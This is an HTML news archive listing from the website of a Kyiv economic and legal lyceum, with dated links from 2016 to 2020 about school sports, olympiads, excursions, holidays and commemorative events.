29 травня <a href="/thems/about/news/2905201230_1.php" target=_top>Останній дзвоник-2020 (відео)</a><br>
19 травня <a href="/thems/about/news/1905201018_1.php" target=_top>Вишиваний ЕПЛ на карантині</a><br>
18 травня <a href="/thems/about/news/1805201018_1.php" target=_top>18 травня – День пам'яті жертв депортації кримських татар</a><br>
8 травня <a href="https://uinp.gov.ua/informaciyni-materialy/vchytelyam/metodychni-rekomendaciyi/metodychni-rekomendaciyi-pro-pershyy-zymovyy-pohid-armiyi-ukrayinskoyi-narodnoyi-respubliky" target="_blank" rel="nofollow noopener noreferrer">Методичні рекомендації про Перший Зимовий похід Армії Української Народної Республіки</a><br>
6 травня <a href="/thems/about/news/0605202020_1.php" target=_top>До Дня перемоги над нацизмом у Другій світовій війні</a><br>
28 квітня <a href="/thems/about/news/2804202020_1.php" target=_top>Музичне привітання ліцейній родині - не сумуймо на карантині!</a><br>
24 квітня <a href="/thems/about/news/2404201208_1.php" target=_top>Мистецтво і творчість не стоять на паузі</a><br>
22 квітня <a href="/thems/about/news/2204201538_1.php" target=_top>«Хто вдарив Землю в сонячне сплетіння? Хто спричинив конвульсії стихій?...»  (до Дня Землі та Міжнародного дня пам'яті Чорнобильської трагедії)</a><br>
17 квітня <a href="/thems/about/news/1704202125_1.php" target=_top>Велику ліцейну родину щиро вітаємо з Великоднем!</a><br>
1 квітня <a href="/thems/about/news/0104201010_1.php" target=_top>Всеукраїнська школа онлайн стартує 6 квітня!</a><br>
28 лютого <a href="/thems/about/news/2802202358_1.php" target=_top>День Економіста та Юриста на Масляну</a><br>
28 лютого <a href="/thems/about/news/2802202056_1.php" target=_top>Гайшук Ірина взяла участь у ІІ етапі (районному) Всеукраїнської учнівської олімпіади серед учнів 11-х класів</a><br>
23 лютого <a href="/thems/about/news/2302202029_1.php" target=_top>Тиждень з 17 по 20 лютого 2020 року в Економіко-правовому ліцеї пройшов під знаком подій, що відбулись на Майдані в лютому 2014 року</a><br>
22 лютого <a href="/thems/about/news/2202202029_1.php" target=_top>У ЕПЛ відбувся Мовний марафон до міжнародного дня рідної мови</a><br>
14 лютого <a href="/thems/about/news/1402201717_1.php" target=_top>Благодійний проект</a><br>
28 січня <a href="/thems/about/news/2801202020_1.php" target=_top>Збірна команда хлопців ЕПЛ взяла участь у районних змаганнях з волейболу «Шкільна волейбольна ліга України»</a><br>
24 січня <a href="/thems/about/news/2401202020_1.php" target=_top>Відбувся ліцейний етап змагань до шахового турніру «Деснянський – шаховий!»</a><br>
22 січня <a href="/thems/about/news/2201202020_1.php" target=_top>Учні 8-х та 9-х класів ЕПЛ взяли участь у створенні живого ланцюга Соборності на мосту Патона</a><br>
21 січня <a href="/thems/about/news/2101202239_1.php" target=_top>З 22 січня по 24 січня 2020 р. в економіко-правовому ліцеї відбудеться І етап змагань з шахів «Кришталева тура 2020»</a><br>
21 січня <a href="/thems/about/news/2101202159_1.php" target=_top>Збірна команда дівчат ЕПЛ взяла участь у районних змаганнях з волейболу «Шкільна волейбольна ліга України»</a><br>
20 січня <a href="/thems/about/news/2001202020_1.php" target=_top>Зимовий День науки</a><br>
	<p class=arhyear>2019
рік</p><p class=arhtext>	
19 грудня <a href="/thems/about/news/1912191911_1.php" target=_top>Починаються веселі зимові свята, засвічуються ялинки, а всі діти отримують такі бажані подарунки</a><br>
12 грудня <a href="/thems/about/news/1212192311_1.php" target=_top>Учні ЕПЛ взяли участь у науково-практичній конференції „Маркетингова освіта – шлях до успіху”</a><br>
27 листопада <a href="/thems/about/news/2711192213_1.php" target=_top>Учні 9 економіко-правового класу відвідали інтерактивну лекцію про Революцію Гідності та події на Сході</a><br>
27 листопада <a href="/thems/about/news/2711192117_1.php" target=_top>Учні 9-еп класу Іщенко Максим, Костюшко Олександр та Кашталяр Костянтин взяли участь у науково-практичній конференції «Бізнес-середовище в Україні»</a><br>
24 листопада <a href="/thems/about/news/2411192020_1.php" target=_top>22 листопада 2019 в 9 економічному класі відчинила свої двері Літературна вітальня</a><br>
8 листопада <a href="/thems/about/news/0811192259_1.php" target=_top>В Економіко-правовому ліцеї було свято – День української писемності та мови</a><br>
28 жовтня <a href="/thems/about/news/2810192018_1.php" target=_top>Ліцей вітає гурт APPLE із здобуттям Гра-Прі на конкурсі патріотичної пісні «Україна від А до Я» серед учнів закладів освіти Деснянського району міста Києва</a><br>
25 жовтня <a href="/thems/about/news/2510192323_1.php" target=_top>Cross cultural event</a><br>
25 жовтня <a href="/thems/about/news/2510192315_1.php" target=_top>Напередодні осінніх канікул в ліцеї пройшов Фруктово-овочево-гарбузяний день</a><br>
24 жовтня <a href="/thems/about/news/2410192315_1.php" target=_top>День відкритих дверей в Інституті Управління державної охорони України Київського національного університету імені Тараса Шевченка</a><br>
11 жовтня <a href="/thems/about/news/1110192208_1.php" target=_top>Відбулись військово-спортивні змагання «Нащадки козацького роду» (до Дня Захисника України)</a><br>
8 жовтня <a href="/thems/about/news/0810191509_1.php" target=_top>Початок жовтня для учнів Економіко-правового ліцею був надзвичайно насичений</a><br>
19 вересня <a href="/thems/about/news/1909191959_1.php" target=_top>Економіко-правовий ліцей плідно співпрацює з ГО «Громадський Рух «За Майбутнє»</a><br>
13 вересня <a href="/thems/about/news/1309192021_1.php" target=_top>Цього року ліцейна родина поповнилася трьома восьмими класами, одним дев'ятим, та й у десятих класах з'явились новачки</a><br>
9 вересня <a href="/thems/about/news/0809192212_1.php" target=_top>Екскурсія ліцеїстів на Київський бронетанковий завод</a><br>
6 вересня <a href="/thems/about/news/0609192112_1.php" target=_top>Економіко-правовий ліцей ІІ-ІІІ ступенів Деснянського району міста Києва долучився до відзначення Дня підприємця України</a><br>
2 вересня <a href="/thems/about/news/0209192112_1.php" target=_top>Ось і закінчилося ще одне сповнене веселощів і радості літо</a><br>
29 травня <a href="/thems/about/news/2908192300_1.php" target=_top>Колективна творча справа, присвячена Дню науки</a><br>
27 травня <a href="/thems/about/news/2608190800_1.php" target=_top>Команда ЕПЛ взяла участь у районному етапі Всеукраїнської дитячо-юнацької військово-патріотичної гри «Сокіл» («Джура») – «Деснянська Січ»</a><br>
25 травня <a href="/thems/about/news/2505191920_1.php" target=_top>До Дня Києва в парку Кіото пройшов святковий концерт</a><br>
22 травня <a href="/thems/about/news/2205192020_1.php" target=_top>Нагородження переможців міського етапу конкурсу – захисту МАН (економіка)</a><br>
22 травня <a href="/thems/about/news/2205191202_1.php" target=_top>Учні ліцею відвідали Національний історико-меморіальний заповідник «Биківнянські могили»</a><br>
22 травня <a href="/thems/about/news/2205191201_1.php" target=_top>Новий склад ліцейного парламенту</a><br>
20 травня <a href="/thems/about/news/2005191201_1.php" target=_top>Європейський День сусідів (European Neighbours Day)</a><br>
15 травня <a href="/thems/about/news/1505192001_1.php" target=_top>Учні ЕПЛ взяли участь у ІІІ міському етапі Кубку Київського міського голови з шахів «Кришталева Тура - 2019»</a><br>
4 травня <a href="/thems/about/news/0405191515_1.php" target=_top>Вибирали Президента Ліцейного Парламенту</a><br>
20 квітня <a href="/thems/about/news/2004192208_1.php" target=_top>В Економіко-правовому ліцеї відбувся «SMART FEST» для учнів 7-8 класів ЗЗСО Лісового масиву і Троєщини</a><br>
18 квітня <a href="/thems/about/news/1804191100_1.php" target=_top>Замовлення підручників для 11 класів на 2019-2020 навчальні роки</a><br>
7 квітня <a href="/thems/about/news/0704191805_1.php" target=_top>Майстер-клас з української літератури на тему «В. Симоненко. Вічні цінності поезії «Лебеді материнства»</a><br>
29 березня <a href="/thems/about/news/2903192039_1.php" target=_top>Міський семінар-практикум на тему «Реалізація діяльнісного підходу на уроках біології у 10-11 класах»</a><br>
29 березня <a href="/thems/about/news/2903191758_1.php" target=_top>Екскурсія до Національного музею медицини України</a><br>
26 березня <a href="/thems/about/news/2603190959_1.php" target=_top>22 березня в ЕПЛ відбулося нагородження учнів-переможців ІІ Всеукраїнської інтернет-олімпіади (осіння сесія)</a><br>
23 березня <a href="/thems/about/news/2303191758_1.php" target=_top>Учні Економіко-правового ліцею взяли участь у флешмобі «Час зупинити туберкульоз»</a><br>
22 березня <a href="/thems/about/news/2303190959_1.php" target=_top>«Захист Вітчизни» у 10-11 класах провели волонтери Деснянської районної організації Товариство Червоного Хреста</a><br>
21 березня <a href="/thems/about/news/2103192300_1.php" target=_top>Фінал змагань Деснянського району Кубку Київського міського голови з шахів «Кришталева тура»</a><br>
20 березня <a href="/thems/about/news/2003192058_1.php" target=_top>Учні ЕПЛ взяли участь у змаганнях ІІ етапу (район) Кубку Київського міського голови «Кришталева тура» з шахів</a><br>
8 березня <a href="/thems/about/news/0803192000_1.php" target=_top>Декада Предметної методичної комісії гуманітарних дисциплін</a><br>
6 березня <a href="/thems/about/news/0603191111_1.php" target=_top>9 березня запрошуємо на Масницю</a><br>
28 лютого <a href="/thems/about/news/2802192359_1.php" target=_top>Ліцеїсти відвідали Музей Державної фіскальної служби України</a><br>
28 лютого <a href="/thems/about/news/2802192358_1.php" target=_top>26 лютого відбулась зустріч батьків, вчителів та ліцеїстів на волейбольному майданчику</a><br>
27 лютого <a href="/thems/about/news/2702191231_1.php" target=_top>Учні 10-Е класу переглянули виставу ТЮГу «Лісова пісня»</a><br>
25 лютого <a href="/thems/about/news/2502191516_1.php" target=_top>У рамках Декади партнерства та комунікації «Творимо майбутнє разом» батьки ліцеїстів відвідали навчальні кабінети, бібліотеку та їдальню</a><br>
25 лютого <a href="/thems/about/news/2502191435_1.php" target=_top>У рамках Декади партнерства та комунікації «Творимо майбутнє разом» батьки учнів 10 економічного були присутні на уроці-проекті з біології на тему «Прояв генетичних закономірностей у моїй родині»</a><br>
24 лютого <a href="/thems/about/news/2402191516_1.php" target=_top>В Економіко-правовому ліцеї керівники гуртків звітували про свою роботу перед батьками</a><br>
24 лютого <a href="/thems/about/news/2402191515_1.php" target=_top>ХІХ Всеукраїнський конкурс науково-дослідних робіт «Універсіада»</a><br>
21 лютого <a href="/thems/about/news/2102191919_1.php" target=_top>Співпраця з Всеукраїнським Громадським Об'єднанням «Рух «За Майбутнє» (відео)</a><br>
21 лютого <a href="/thems/about/news/2102191915_1.php" target=_top>День рідної мови-2019</a><br>
21 лютого <a href="/thems/about/news/2102191911_1.php" target=_top>Зустріч в рамках Декади партнерства та комунікацій</a><br>
20 лютого <a href="/thems/about/news/2002192014_1.php" target=_top>Учні 8 економічного класу та вокальний ансамбль ліцею презентували Колективну Творчу Справу – літературно-музичну композицію «Герої не вмирають! (до дня Героїв Небесної Сотні)»</a><br>
17 лютого <a href="/thems/about/news/1702192020_1.php" target=_top>«Кришталева тура 2019». В Економіко-правовому ліцеї відбувся І етап</a><br>
29 січня <a href="/thems/about/news/2901192020_1.php" target=_top>Збірна юнаків ЕПЛ взяла участь у районних змаганнях з волейболу за програмою Спартакіади школярів Деснянського району м. Києва</a><br>
27 січня <a href="/thems/about/news/2701191937_1.php" target=_top>Екскурсія до музею</a><br>
27 січня <a href="/thems/about/news/2701191927_1.php" target=_top>Інтегровані уроки «Математичний баскетбол»</a><br>
27 січня <a href="/thems/about/news/2701191918_1.php" target=_top>Збірна команда дівчат ЕПЛ взяла участь у районних змаганнях з волейболу за програмою Спартакіади школярів Деснянського району</a><br>

20 січня <a href="/thems/about/news/2001191011_1.php" target=_top>Всеукраїнська учнівська олімпіада з фізичної культури</a><br>
18 січня <a href="/thems/about/news/2001191010_1.php" target=_top>На зимових канікулах наші учні економіко-правового ліцею відвідали мальований куточок Закарпаття</a><br>
16 січня <a href="/thems/about/news/1607191719_1.php" target=_top>Профорієнтація ліцеїстів у дії: співпраця з Київським міжнародним університетом</a><br>
14 січня <a href="/thems/about/news/1407191719_1.php" target=_top>В Україні потрійне свято. Християни східного обряду святкують Василя Великого</a><br>
	<p class=arhyear>2018
рік</p><p class=arhtext>	
21 грудня <a href="/thems/about/news/2112182212_1.php" target=_top>Збірна ЕПЛ взяла участь в Зимовому кубку з волейболу до Дня Св. Миколая серед школярів «Лісового» масиву</a><br>
21 грудня <a href="/thems/about/news/2112181212_1.php" target=_top>До Економіко-правового ліцею завітав Святий Миколай</a><br>
12 грудня <a href="/thems/about/news/1212181810_1.php" target=_top>Кінець першого семестру виявився дуже напруженим для наших ліцеїстів</a><br>
11 грудня <a href="/thems/about/news/1112182210_1.php" target=_top>Команда ЕПЛ взяла участь у міському півфінальному етапі гри «Інтелект - турнір»</a><br>
6 грудня <a href="/thems/about/news/0712182210_1.php" target=_top>Збірна команда юнаків ЕПЛ взяла участь у районних змаганнях з баскетболу</a><br>
28 листопада <a href="/thems/about/news/2811182210_1.php" target=_top>День гостинності на кафедрі товарознавства, управління безпечністю та якістю КНТЕУ</a><br>
22 листопада <a href="/thems/about/news/2211182210_1.php" target=_top>Наукова конференція відділення економіки Київської Малої академії наук учнівської молоді та кафедри економіки освіти Національного педагогічного університету імені М.П. Драгоманова</a><br>
15 листопада <a href="/thems/about/news/1611182210_1.php" target=_top>Відбувся міський семінар «Освітометрія: управління навчально-виховним процесом з використанням інформаційно-комунікаційних технологій» за участю Панченко Алли Гнатівни</a><br>
14 листопада <a href="/thems/about/news/1411181617_1.php" target=_top>ЕПЛ знов зустрічав гостей</a><br>
10 листопада <a href="/thems/about/news/1011182240_1.php" target=_top>9 листопада ліцейна родина долучилася до написання Всеукраїнського диктанту єдності</a><br>
4 листопада <a href="/thems/about/news/0411181233_1.php" target=_top>Учні 8-х та 9-х класів ліцею відвідали виставку «Блокпост Пам'яті»</a><br>
3 листопада <a href="/thems/about/news/0311182211_1.php" target=_top>Учні 8-Е класу відвідали Меморіальний центр Голокосту «Бабин Яр»</a><br>
1 листопада <a href="/thems/about/news/0311182210_1.php" target=_top>Випускник ліцею Рустам Алоян завітав до ліцею та подарував книжки учням ЕПЛ</a><br>
1 листопада <a href="/thems/about/news/0111182210_1.php" target=_top>У жовтні у ліцеї пройшов І етап Всеукраїнських олімпіад з базових дисциплін</a><br>
1 листопада <a href="/thems/about/news/0111182311_1.php" target=_top>Ліцей гостинно відчинив двері для вчителів географії і економіки Деснянського району міста Києва</a><br>
29 жовтня <a href="/thems/about/news/2910181822_1.php" target=_top>В ЕПЛ відбулися осінні змагання з командних стрибків через скакалку серед ліцеїстів</a><br>
28 жовтня <a href="/thems/about/news/2808182357_1.php" target=_top>Посади дерево – віднови довкілля</a><br>
26 жовтня <a href="/thems/about/news/2610181158_1.php" target=_top>28 жовтня 2018 року відбудеться ІІІ київський дитячо-юнацький форум М18</a><br>
13 жовтня <a href="/thems/about/news/1410182118_1.php" target=_top>В Економіко-правовому ліцеї відбулися «Козацькі забави» – спортивно-військово-патріотичні змагання</a><br>
13 жовтня <a href="/thems/about/news/1310182118_1.php" target=_top>Красива осінь вишиває клени, а перші дні жовтня дарують нам  тепле і радісне свято – День учителя</a><br>
3 жовтня <a href="/thems/about/news/0310182118_1.php" target=_top>«Фестиваль ідей» пройшов вдало</a><br>
20 вересня <a href="/thems/about/news/2109182018_1.php" target=_top>19 вересня учні 9-11-х класів брали участь в установчій конференції відділення економіки в провідному економічному вузі України</a><br>
15 вересня <a href="/thems/about/news/1509182018_1.php" target=_top>В економіко-правовому ліцеї пройшов олімпійський тиждень</a><br>
14 вересня <a href="/thems/about/news/1409182018_1.php" target=_top>Найважливіша подія в житті нашого ліцею – це, звичайно, Посвята в ліцеїсти</a><br>
8 вересня <a href="/thems/about/news/0809182219_1.php" target=_top>Перша допомога. Флешмоб</a><br>
6 вересня <a href="/thems/about/news/0609181331_1.php" target=_top>Екскурсія по Дніпру</a><br>
4 вересня <a href="/thems/about/news/0409181029_1.php" target=_top>Учні юридичних класів ЕПЛ взяли участь в інтерактивному уроці-квесті за освітньою програмою «Україна – світ: ниті історії»</a><br>
3 вересня <a href="/thems/about/news/0309182359_1.php" target=_top>З новим 2018-2019 навчальним роком</a><br>


22 серпня <a href="/thems/about/news/2208181240_1.php" target=_top>23 серпня «У моєму серці Україна» до Дня незалежності України</a><br>
1 червня <a href="/thems/about/news/0106182020_1.php" target=_top>1 червня – Міжнародний день захисту дітей</a><br>
31 травня <a href="/thems/about/news/3105182030_1.php" target=_top>В ЕПЛ відбулось нагородження учнів, які брали участь у «Всеукраїнському Конкурсі робіт талановитої молоді у сфері грошей, фінансів та банківської справи» та віртуальній економічній грі «Стратегія банку на ринку фінансових послуг»</a><br>
31 травня <a href="/thems/about/news/3105182020_1.php" target=_top>Останній дзвінок</a><br>
19 травня <a href="/thems/about/news/1905182050_1.php" target=_top>Для учнів 9 економічного класу Міжнародний День вишиванки пройшов незвичайно</a><br>
17 травня <a href="/thems/about/news/1705182357_1.php" target=_top>ІІІ етап (місто) Кубку Київського міського голови з шахів «Кришталева Тура - 2018»</a><br>

17 травня <a href="https://drive.google.com/open?id=16PZkUUT4WKjtOMQ7JyyLqQWZOSVzfpK0" target=_blank>Літературно-художній альманах "Алхімія слова-2018"</a><br>

8 травня <a href="/thems/about/news/0804180848_1.php" target=_top>В економіко-правовому ліцеї відбудуться тестування у вигляді змагань</a><br>
26 квітня <a href="/thems/about/news/2604181900_1.php" target=_top>Участь ліцеїстів у міському правовому Турнірі «Я знаю свої права!»</a><br>
20 квітня <a href="/thems/about/news/2004181900_1.php" target=_top>Учні ЕПЛ взяли участь у ІІ етапу Кубку Київського міського голови з шахів «Кришталева Тура - 2018» серед 5-9 класів</a><br>
10 квітня <a href="/thems/about/news/1004182359_1.php" target=_top>Педагоги економіко-правового ліцею зустрілися на волейбольному майданчику зі збірними командами учнів</a><br>
6 квітня <a href="/thems/about/news/0904182331_1.php" target=_top>відбувся флеш-моб «Здоров’я для всіх»</a><br>
2 квітня <a href="/thems/about/news/0204181155_1.php" target=_top>Екскурсія для учнів 8 економічного класу</a><br>
17 березня <a href="/thems/about/news/1803182211_1.php" target=_top>Проведено заняття з медичної підготовки на тему «Надання домедичної допомоги. Накладання джгутів та турнікетів»</a><br>
15 березня <a href="/thems/about/news/1503182211_1.php" target=_top>Учні 10 юридичного та 11 юридичного класів зустрілися з працівниками Київської міської прокуратури №3</a><br>
14 березня <a href="/thems/about/news/1403182315_1.php" target=_top>Ми другий раз відзначаємо День українського добровольця</a><br>
9 березня <a href="/thems/about/news/0903182308_1.php" target=_top>Колективна творча справа, присвячена Міжнародному Дню боротьби за права жінок та миру</a><br>
6 березня <a href="/thems/about/news/0603180711_1.php" target=_top>ІІІ Кубок Київського міського голови з шахів «Кришталева тура-2018»</a><br>
28 лютого <a href="/thems/about/news/2802181058_1.php" target=_top>Збірна команда юнаків ЕПЛ взяла участь у районних змаганнях з волейболу</a><br>
21 лютого <a href="/thems/about/news/2102182210_1.php" target=_top>День рідної мови</a><br>
8 лютого <a href="/thems/about/news/0802182211_1.php" target=_top>Збірна команда дівчат ЕПЛ взяла участь у районних змаганнях з волейболу</a><br>
1 лютого <a href="/thems/about/news/0102182215_1.php" target=_top>В Економіко-правовому ліцеї ІІ-ІІІ ступенів Деснянського району міста Києва відбулося перше заняття з підготовки до Всеукраїнської військово-патріотичної гри «Сокіл (Джура)»</a><br>
31 січня <a href="/thems/about/news/3101182215_1.php" target=_top>Учні 10 юридичного класу провели літературно-музично-історичну композицію «Пам’яті тридцяти»</a><br>
22 січня <a href="/thems/about/news/2201181959_1.php" target=_top>Зустріч учнів Економіко-правового ліцею ІІ-ІІІ ступенів Деснянського району міста Києва з представниками Громадського об’єднання «Національний альянс»</a><br>
14 січня <a href="/thems/about/news/1401181700_1.php" target=_top>Зимові канікули: поїздка до зачарованого Закарпаття!</a><br>
	<p class=arhyear>2017
рік</p><p class=arhtext>	15 грудня <a href="/thems/about/news/1512172320_1.php" target=_top>Ліцей долучився до Всеукраїнської акції «Подаруй свято бійцям»</a><br>
11 грудня <a href="/thems/about/news/1112172311_1.php" target=_top>Збірна команда юнаків ЕПЛ взяла участь у районних змаганнях з баскетболу</a><br>
6 грудня <a href="/thems/about/news/0612172018_1.php" target=_top>Учні Економіко-правового ліцею взяли участь у культурно-патріотичній акції до Дня Збройних сил України</a><br>
22 листопада <a href="/thems/about/news/2211172357_1.php" target=_top>«Майбутня професія – юрист!» у рамках реалізації правоосвітнього проекту «Я маю право»</a><br>
20 листопада <a href="/thems/about/news/2011172300_1.php" target=_top>Відбувся і (ліцейний) етап всеукраїнських олімпіад з базових дисциплін, в якому взяли участь більше 150 ліцеїстів</a><br>
20 листопада <a href="/thems/about/news/2011172302_1.php" target=_top>15 листопада ліцеїсти взяли участь у VIII Міжнародній природознавчій грі «Геліантус»</a><br>
19 листопада <a href="/thems/about/news/2011172301_1.php" target=_top>Ліцеїсти долучилися до написання диктанта національної єдності</a><br>
9 листопада <a href="/thems/about/news/0911172359_1.php" target=_top>Учні економіко-правового ліцею включені до «Школи молодого юриста» міста Києва!</a><br>
16 жовтня <a href="/thems/about/news/1710172359_1.php" target=_top>«Рухова активність – здоровий спосіб життя – здорова нація»</a><br>
16 жовтня <a href="/thems/about/news/1610172359_1.php" target=_top>Участь учнів економіко-правового ліцею у круглому столі</a><br>
15 жовтня <a href="/thems/about/news/1510172359_1.php" target=_top>Патріотичне виховання</a><br>
14 жовтня <a href="/thems/about/news/1410172359_1.php" target=_top>Напередодні Дня Захисника України</a><br>
5 жовтня <a href="/thems/about/news/0510172359_1.php" target=_top>Зустріч із суддею</a><br>
5 жовтня <a href="/thems/about/news/0510172358_1.php" target=_top>Екскурсія до Конституційного Суду України</a><br>
1 жовтня <a href="/thems/about/news/0310172359_1.php" target=_top>«Про затвердження Порядку проведення щорічного оцінювання фізичної підготовленості населення України»</a><br>
30 вересня <a href="/thems/about/news/3009172315_1.php" target=_top>Найважливіша подія в житті нашого ліцею – це, звичайно, Посвята в ліцеїсти</a><br>
1 вересня <a href="/thems/about/news/0309171859_1.php" target=_top>Перший дзвоник</a><br>
1 червня <a href="/thems/about/news/0206172218_1.php" target=_top>1 червня – Міжнародний День захисту дітей</a><br>
26 травня <a href="/thems/about/news/3105171400_1.php" target=_top>В ліцеї пролунав Останній дзвоник</a><br>
24 травня <a href="/thems/about/news/2405172358_1.php" target=_top>Учні Економіко-правового ліцею взяли участь у ІІ етапу (район) Кубку Київського міського голови з шахів «Кришталева Тура»</a><br>
18 травня <a href="/thems/about/news/1805172020_1.php" target=_top>18 травня 2017 року – Всесвітній День вишиванки</a><br>
18 травня <a href="/thems/about/news/1805172012_1.php" target=_top>В економіко-правовому ліцеї привітали учнів, які протягом року наполегливо працювали та здобули перемоги у районних та міських етапах Всеукраїнських учнівських олімпіадах з базових дисциплін, науково-дослідницьких робіт МАН, районних та міських конкурсах</a><br>
14 травня <a href="/thems/about/news/1405171318_1.php" target=_top>Учні 10-11-их класів Економіко-правового ліцею брали участь у ХХІІ Всеукраїнському Військово-патріотичному зборі, який відбувся в місті Житомир</a><br>
26 квітня <a href="/thems/about/news/2604172348_1.php" target=_top>Вибори Президента ліцейного Парламенту</a><br>
20 квітня <a href="/thems/about/news/2004172304_1.php" target=_top>14 березня в рамках Тижня Цивільного захисту в ЕПЛ було проведено День цивільного захисту</a><br>
18 квітня <a href="/thems/about/news/1804172304_1.php" target=_top>Учні Економіко-правового ліцею взяли участь у І етапі змагань на Кубок Київського міського голови з шахів «Кришталева тура» серед учнів навчальних закладів міста Києва</a><br>
18 квітня <a href="/thems/about/news/1804171004_1.php" target=_top>До свята Великодня учні 8-х та 9-х класів виготовили писанки різними техніками та великодні смаколики</a><br>
13 квітня <a href="/thems/about/news/1304171759_1.php" target=_top>В Економіко-правовому ліцеї ІІ-ІІІ ступенів проведено демо-урок «Нові можливості IT з використанням інтерактивної дошки на уроці англійської мови»</a><br>
7 квітня <a href="/thems/about/news/0704172359_1.php" target=_top>Відкритий урок на тему: «Село як світ чисельністю в 100 мешканців» в рамках програми Європейського Союзу «Інтеграція через діалог»</a><br>
6 квітня <a href="/thems/about/news/0604172359_1.php" target=_top>Міжнародний день спорту на благо розвитку та миру</a><br>
20 березня <a href="/thems/about/news/2003172217_1.php" target=_top>Декада кафедри філологічних дисциплін</a><br>
15 березня <a href="/thems/about/news/1603171717_1.php" target=_top>Відбувся семінар «Управління навчально-виховним процесом з використанням інформаційно-комунікаційних технологій в економіко-правовому ліцеї II-III ступенів Деснянського району міста Києва»</a><br>
15 березня <a href="/thems/about/news/1503171717_1.php" target=_top>Зустріч учнів 8 економічного класу з добровольцями ОЗСП НГУ «Азов»</a><br>
7 березня <a href="/thems/about/news/0703171708_1.php" target=_top>Відкритий виховний захід – літературно-музична композиція «Берегині роду нашого (до Міжнародного Дня прав жінок і миру)»</a><br>
2 березня <a href="/thems/about/news/0503171908_1.php" target=_top>В Деснянському районі відбулися уже традиційні змагання з кульової стрільби, присвячені вшануванню пам’яті Героя Радянського Союзу Людмили Павлюченко</a><br>
28 лютого <a href="/thems/about/news/0403171908_1.php" target=_top>В лютому в Деснянському районі пройшов конкурс із армрестлінгу</a><br>
25 лютого <a href="/thems/about/news/2502172315_1.php" target=_top>Збірна команда юнаків ЕПЛ взяла участь у районних змаганнях з волейболу</a><br>
21 лютого <a href="/thems/about/news/2102171848_1.php" target=_top>В ліцеї відбувся флеш-моб та вікторина до Міжногородного дня рідної мови</a><br>
20 лютого <a href="/thems/about/news/2002171848_1.php" target=_top>Інформація до декади англійської мови</a><br>
17 лютого <a href="/thems/about/news/1902172315_1.php" target=_top>Збірна команда дівчат ЕПЛ взяла участь у районних змаганнях з волейболу</a><br>
6 лютого <a href="/thems/about/news/0602172318_1.php" target=_top>Дуже вдячні всім, хто не залишився байдужим і долучився до збору допомоги прифронтовій Авдіївці</a><br>
31 січня <a href="/thems/about/news/3101172358_1.php" target=_top>Збірна команда юнаків ЕПЛ взяла участь у районних змаганнях з баскетболу</a><br>
21 січня <a href="/thems/about/news/2101172318_1.php" target=_top>Зимові канікули: традиційна подорож до мальовничих Карпат!</a><br>
	<p class=arhyear>2016
рік</p><p class=arhtext>	13 грудня <a href="/thems/about/news/1312161439_1.php" target=_top>Всеукраїнська учнівська олімпіада з фізичної культури</a><br>
12 листопада <a href="/thems/about/news/1211161759_1.php" target=_top>Ось і пройшли довгождані осінні канікули</a><br>
12 листопада <a href="/thems/about/news/1211161749_1.php" target=_top>Мандрівка у світ науки!</a><br>
9 листопада <a href="/thems/about/news/0911161759_1.php" target=_top>Всеукраїнського радіодиктанту національної єдності</a><br>
7 листопада <a href="/thems/about/news/0711161759_1.php" target=_top>22 та 29 жовтня відбувся І етап Всеукраїнських олімпіад з базових дисциплін, в якому взяли участь більше 150 ліцеїстів</a><br>
31 жовтня <a href="/thems/about/news/3110161400_1.php" target=_top>Рухливі перерви займають особливе місце у розкладі шкільного дня</a><br>
30 жовтня <a href="/thems/about/news/3010161400_1.php" target=_top>27 жовтня відбувся волейбольний матч між командою вчителів та командою ліцеїстів</a><br>
16 жовтня <a href="/thems/about/news/1610162018_1.php" target=_top>Осінні ліцейні змагання з командних стрибків через скакалку</a><br>
27 вересня <a href="/thems/about/news/2709162319_1.php" target=_top>У Житомир пройшов ХХ Військово-патріотичний збір серед учнів 10-11 класів та студентів на базі Житомирського військового інституту імені С. П. Корольова та на полігоні Житомирського бронетанкового заводу</a><br>
18 вересня <a href="/thems/about/news/1809162126_1.php" target=_top>Найважливіша подія в житті нашого ліцею – це, звичайно, Посвята в ліцеїсти</a><br>
1 вересня <a href="/thems/about/news/0109162126_1.php" target=_top>Перший дзвоник</a><br>
1 червня <a href="/thems/about/news/3105162200_1.php" target=_top>У травні учні ліцею у рамках профорієнтаційної роботи відвідали Державний університет телекомунікацій</a><br>
23 травня <a href="/thems/about/news/2305162200_1.php" target=_top>21 травня в Деснянському районному парку «Молодіжний» відбувся легкоатлетичний забіг «Троєщина спортивна»</a><br>
26 квітня <a href="/thems/about/news/2604161853_1.php" target=_top>Відзначення 30-х роковин Чорнобильської катастрофи в економіко-правовому ліцеї</a><br>
24 квітня <a href="/thems/about/news/2504160817_1.php" target=_top>22 квітня 9 економічний клас  представили свою  КТС – «День науки»</a><br>
17 квітня <a href="/thems/about/news/1704162358_1.php" target=_top>Збірна команда ЕПЛ юнаків та збірна команда дівчат взяли участь у змаганнях з волейболу</a><br>
13 квітня <a href="/thems/about/news/1304162307_1.php" target=_top>Учні 8-9-х класів взяли участь у змаганнях на Кубок Київського міського голови з шахів «Кришталева тура»</a><br>
1 квітня <a href="/thems/about/news/0104161201_1.php" target=_top>Змістовне дозвілля ліцеїстів під час весняних канікул-2016</a><br>
14 березня <a href="/thems/about/news/1403161512_1.php" target=_top>Свято весни в ЕПЛ</a><br>
4 березня <a href="/thems/about/news/0403161812_1.php" target=_top>Економіко-правовий ліцей ІІ-ІІІ ступеня став переможцем конкурсного відбору проекту «STEM: професії майбутнього»</a><br>
2 березня <a href="/thems/about/news/0203161451_1.php" target=_top>Вітаємо переможця ІІІ (міського) етапу Всеукраїнської олімпіади з економіки Бєляєва Микиту, учня 9-е класу</a><br>
1 березня <a href="/thems/about/news/0103161446_1.php" target=_top>Бесіди з правового виховання в Економіко-правовому ліцеї</a><br>
28 лютого <a href="/thems/about/news/2802160712_1.php" target=_top>Збірна команда юнаків ЕПЛ взяла участь у районних змаганнях з баскетболу</a><br>
23 лютого <a href="/thems/about/news/2302160200_1.php" target=_top>На базі Економіко-правового ліцею відбувся семінар-практикум вчителів історії та правознавства «Створення медіапродукції, яка сприяє національній та громадянській самоідентифікації учнівської молоді»</a><br>
19 лютого <a href="/thems/about/news/1902161804_1.php" target=_top>До Дня Героїв Небесної Сотні в Економіко-правовому ліцеї пройшла лінійка-реквієм «Герої не вмирають»</a><br>
17 лютого <a href="/thems/about/news/1702162209_1.php" target=_top>Ліцеїсти взяли участь у Всеукраїнській акції «Журавлики»</a><br>
